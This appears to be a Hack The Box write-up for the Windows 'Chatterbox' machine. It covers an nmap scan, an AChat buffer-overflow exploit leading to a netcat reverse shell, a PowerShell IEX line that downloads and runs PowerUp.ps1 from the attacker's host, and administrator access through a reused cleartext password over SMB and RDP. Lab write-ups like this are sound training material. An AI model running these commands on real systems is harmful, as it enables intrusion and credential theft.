Chatterbox Hackthebox Write-Up

📝 SUMMARY
This machine has one HTTP service running on port 9255 however when trying to access to the url I didnt show any content at all, so doing research I found a Remote Execution BOF exploit in exploit database, I then change the script with my payload and I was able to recieved a ping, so I then was able to send a revershell to my kali machine, enumerating the system didnt find anything interesting, however when using PowerUp.ps1 I found Alfred’s credentials in clear text, so I decided to try them with the Administrator and it was pwned! However when trying to read the root flag eventhough i was an administrator i wasnt able to, so i decided to open up RDP port and access to it using rdesktop being able to read the flag
📄 NMAP SCAN
# Nmap 7.95 scan initiated Thu May 8 14:23:25 2025 as: /usr/lib/nmap/nmap --privileged -sCV -p135,139,445,9255,9256,49152,49153,49154,49155,49156,49157 -oN targeted 10.10.10.74
Nmap scan report for 10.10.10.74
Host is up (0.27s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
9255/tcp open http AChat chat system httpd
|_http-title: Site doesn't have a title.
|_http-server-header: AChat
9256/tcp open achat AChat chat system
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
Service Info: Host: CHATTERBOX; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: Chatterbox
| NetBIOS computer name: CHATTERBOX\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2025-05-08T05:24:37-04:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
| smb2-time:
| date: 2025-05-08T09:24:39
|_ start_date: 2025-05-08T09:21:53
|_clock-skew: mean: 6h20m00s, deviation: 2h18m34s, median: 4h59m59s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu May 8 14:24:52 2025 -- 1 IP address (1 host up) scanned in 87.19 seconds
🔍 ENUMERATION
- We found a Achat service that is running on port 9255 however we cant access to the webpage, when searching for exploit we found a RCE trough a BOF

- I then created a payload to send a ping to my kali machine

- Then i modified the script to add my payload and when i ran it i received a ping to my kali machine!
sudo tcpdump -i tun0 icmp
- I then downloaded the nc.exe binary to my kali machine and crafted a payload to connect to my smbserver to access the nc.exe and send a revershell to my kali machine


- And I received a connection as the user alfred!
rlwrap -cAr nc -nlvp 443
USER FLAG
C:\>whoami & ipconfig & type C:\Users\alfred\Desktop\user.txt
whoami & ipconfig & type C:\Users\alfred\Desktop\user.txt
chatterbox\alfred
Windows IP Configuration
Ethernet adapter Local Area Connection 4:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.10.74
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{111D2FF5-EF2C-4D77-B44C-DBCE3AAABF4B}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
ebdac18bc919737b4dc8b172639276b8🚀 PRIVILEGE ESCALATION
- We use PowerUp to find possibles ways to escalate our privilege and we found alfred credentials in clear text
IEX(New-Object Net.WebClient).downloadString('http://10.10.14.22/PowerUp.ps1')
- Using netexec we try Alfred password as the administrator password and it was correct!
netexec smb 10.10.10.74 -u 'Administrator' -p 'Welcome1!'
ROOT FLAG
- I opened rdp port and connected using rdesktop and I was then able to read the users root.txt
rdesktop -u Administrator -p 'Welcome1!' 10.10.10.74